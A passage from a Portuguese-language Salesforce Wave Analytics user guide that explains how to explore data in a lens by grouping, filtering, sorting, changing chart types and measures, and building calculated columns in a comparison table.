#### [Aplicar grupos e filtros copiando e colando usando a área de transferência do navegador](#page-3506-1)

Às vezes, você quer ir em diversas direções enquanto explora um conjunto de dados, como tentar agrupamentos diferentes ou focar em ângulos diferentes. Em vez de explorar de forma linear em um lens e usar a ferramenta de histórico para retroceder e, em seguida, ramificar em outra direção, é possível explorar várias direções ao mesmo tempo abrindo o mesmo conjunto de dados em diversas guias do Wave Analytics. Em seguida, use as ferramentas de copiar e colar do explorador para replicar agrupamentos e filtros específicos de uma guia para outra.

#### [Visualizar a consulta subjacente ao lens](#page-3507-0)

<span id="page-3494-0"></span>O Wave Analytics utiliza Salesforce Analytics Query Language (SAQL) nos bastidores em lenses e painéis para coletar dados para visualizações. Abra o visualizador de SAQL para observar a consulta SAQL subjacente que está sendo escrita enquanto você explora ou para copiá-la para utilização em outro lugar.

## Exibição de seus dados em uma lens

Quando você examina os dados em um modo exploratório, faz isso em uma lens. Um lens tem diversos aspectos: é uma forma de exibir os dados em um conjunto de dados, é o local em que você explora os dados graficamente e a base da criação de qualquer painel.

**1.** Na página inicial, clique em um conjunto de dados ou em um lens. A lens é aberta em uma nova guia. Por exemplo, esse lens é aberto como um gráfico de barras que mostra o número de filas de um conjunto de dados de uma oportunidade.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"



## <span id="page-3495-0"></span>Agrupamento de dados em categorias

Agrupe os dados para organizá-los e exibi-los em categorias úteis. Por exemplo, para procurar padrões sazonais no ciclo de vendas, agrupe os dados de oportunidade pelo mês em que os negócios são fechados.

**1.** Clique no botão **Agrupar**.

 $+$  Group

**2.** Usando a caixa de pesquisa, digite as primeiras letras da dimensão pela qual deseja agrupar, como Data de fechamento.

As dimensões nos dados determinam as categorias pelas quais é possível agrupar.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar visualizações:

- **•** "Use o Wave Analytics"
- **3.** Passe o mouse sobre a linha Data de fechamento. Clique no botão **Escala** que aparece à direita.



**4.** Na lista Escala de data de calendário, clique em Mês.



O gráfico de barras muda de uma única barra para várias barras mostrando os dados agrupados separadamente por ano e mês de fechamento.



**5.** Para adicionar um agrupamento secundário, também chamado de agrupamento empilhado, clique no botão **Grupo**. Usando a caixa de pesquisa, procure a dimensão StageName e selecione-a.

Nesse momento, estamos apenas adicionando um grupo. Se você clicasse no botão **Filtrar**, adicionaria um grupo e um filtro.



A visualização muda para mostrar os dados agrupados pelas duas dimensões. Uma cor é atribuída para cada categoria das entradas no último subgrupo e a legenda é exibida à direita. É possível ter, no máximo, quatro agrupamentos em uma lens.



# <span id="page-3497-0"></span>Filtragem de seus dados

Aplique filtros a uma lens para organizar o gráfico e focar o subconjunto de dados mais relevante para a sua unidade comercial, projeto ou equipe de gerenciamento. Por exemplo, limite a sua visualização a determinados anos fiscais.

**1.** Clique em **Filtrar**.



Na caixa de diálogo Adicionar um filtro, são listadas medidas na parte superior, seguidas por dimensões.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

**2.** Selecione a dimensão FiscalYear. Os valores de FiscalYear aparecem.



**3.** Selecione 2012 e 2013 e, em seguida, clique em **Adicionar**. Se for usada a caixa de pesquisa para localizar valores para filtrar, tenha em mente que a pesquisa diferencia maiúsculas de minúsculas. O filtro que foi aplicado é exibido ao lado do botão **Filtrar**.



A visualização de gráfico muda para mostrar os dados dos anos fiscais 2012 e 2013.



## <span id="page-3499-0"></span>Altere a ordem de classificação

Escolha se os dados da visualização de gráfico são classificados em ordem crescente, decrescente ou não são classificados.

**1.** Clique no botão **Opções**.



**2.** Na caixa de diálogo, escolha **Crsc** (classificado em ordem crescente), **Dsc** (classificado em ordem decrescente) ou **Desativado** (não classificado).

# <span id="page-3499-1"></span>Alteração do tipo de gráfico

Alterne entre tipos de gráfico para ver quais opções de visualização representam os dados de forma mais convincente.

**1.** Clique no botão **Alterar tipo de gráfico**.



Uma galeria de tipos de gráfico disponíveis para esse lens é exibida. Somente as visualizações válidas para a consulta subjacente são exibidas.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

**2.** Passe o mouse sobre um tipo de gráfico para ver para quantas medidas e dimensões o tipo de visualização é adequado.

Por exemplo, um gráfico de pizza só pode ter uma medida e uma ou duas dimensões.

**3.** Clique em um tipo de gráfico, como Barras empilhadas. A visualização do gráfico muda.



## <span id="page-3500-0"></span>Alteração de medidas

Sua opção de medida define toda a visualização e determina o escopo da exploração. Por exemplo, altere a medida e o método de agregação de "Contagem de oportunidades" para "Soma do valor". Em seguida, adicione uma segunda medida para ver as duas visualizações lado a lado.

**1.** Clique na agregação **Soma** e, em seguida, na medida Valor (reg. mensal, USD). A visualização muda para mostrar a Soma do valor.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"



**2.** Para adicionar uma segunda medida, clique no botão **Medida**.



**3.** Clique na agregação **Média** e, em seguida, na medida Duração da abertura (dias).



A nova medida é mostrada à direita.



**4.** Para mover a nova medida para a esquerda, clique em Média da duração da abertura (dias) e, em seguida, em **< Mover para a esquerda**.



As duas visualizações trocam de posição.



**5.** Para adicionar medidas adicionais, clique no botão **Medida** novamente. É possível ter, no máximo, quatro medidas em um lens.

# <span id="page-3503-0"></span>Alteração da escala do gráfico

Altere a escala do gráfico; por exemplo: aplique uma escala logarítmica. As opções disponíveis dependem do tipo de gráfico.

**1.** Clique no botão **Opções**.



**2.** Na caixa de diálogo, escolha uma escala.

## <span id="page-3503-1"></span>Criar colunas calculadas usando a tabela comparativa

Use a tabela comparativa para definir fórmulas personalizadas com colunas de dados. Visualize medidas lado a lado e realize cálculos entre as colunas e as linhas da tabela.

**1.** Selecione **Tabela comparativa** na galeria de tipos de gráfico.



- **2.** Clique em **Grupo** para adicionar dimensões.
- **3.** Clique na seleção de **células** ("Contagem de linhas") para alterar a primeira medida. Para adicionar mais medidas, clique na seta no cabeçalho da coluna de medida e selecione **adicionar uma coluna**.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"



Com a nova coluna selecionada, clique na seleção de **células** para alterar a medida. Para aplicar um filtro, você também pode clicar no cabeçalho de uma coluna de medida para selecioná-la e clicar em **Filtrar**.



Observe que as colunas de dimensão estão à esquerda e as colunas de medida estão à direita. As colunas de medida são identificadas em fórmulas como A, B, C e assim por diante, sendo A a coluna mais à esquerda.

**4.** Adicione uma coluna de medida para conter uma fórmula personalizada, e selecione **editar fórmula e formato** no menu suspenso.



No campo **fórmula**, crie fórmulas usando operadores dessa tabela.

 $\bullet$ Nota: As colunas de medida são identificadas por letras maiúsculas, da esquerda para a direita.

